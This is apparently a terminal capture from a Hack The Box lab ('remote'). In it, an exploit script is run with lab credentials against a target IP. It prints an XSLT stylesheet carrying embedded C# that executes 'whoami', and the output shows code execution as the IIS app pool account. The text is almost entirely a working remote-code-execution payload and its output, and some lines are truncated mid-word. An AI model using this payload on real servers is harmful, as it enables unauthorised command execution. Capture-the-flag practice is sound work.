 (pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/remote]
└─$ python exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.129.9.176' -c whoami
<?xml version="1.0"?><xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:csharp_user="http://csharp.mycompany.com/myn
mespace"><msxsl:script language="C#" implements-prefix="csharp_user">public string xml() { string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.File
ame = "whoami"; proc.StartInfo.Arguments = cmd; proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;  proc.Start(); string output = proc.StandardOutput.ReadToEnd(
; return output; }  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> </xsl:template> </xsl:stylesheet>
iis apppool\defaultapppool
(pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/remote]